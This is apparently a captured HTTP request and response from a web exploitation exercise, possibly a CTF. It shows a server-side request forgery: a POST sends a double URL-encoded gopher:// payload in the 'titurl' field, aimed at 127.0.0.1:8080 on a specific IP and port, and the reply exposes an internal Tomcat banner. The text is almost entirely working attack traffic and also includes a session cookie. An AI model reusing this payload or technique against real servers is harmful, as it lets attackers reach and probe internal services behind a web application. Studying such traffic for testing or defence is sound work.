 Request
Raw Params Headers Hex
POST /data/title.php HTTP/1.1
Host: 111.33.164.6:10005
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://111.33.164.6:10005/
Content-Type: application/x-www-form-urlencoded
Content-Length: 356
DNT: 1
Connection: close
Cookie: login_token=1DJB8KPLFNEU4700000020PJUVVB5SHO
titurl=gopher://127.0.0.1:8080/_%25%34%37%25%34%35%25%35%34%25%32%30%25%32%66%
25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%3
2%65%25%33%31%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61
%25%32%30%25%33%31%25%33%32%25%33%37%25%32%65%25%33%30%25%32%65%25%
33%30%25%32%65%25%33%31%25%33%61%25%33%38%25%33%30%25%33%38%25%33%3
0%25%30%61
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 28 Aug 2019 10:13:05 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 20
Connection: close
Content-Type: text/html;charset=utf-8
Apache Tomcat/8.0.53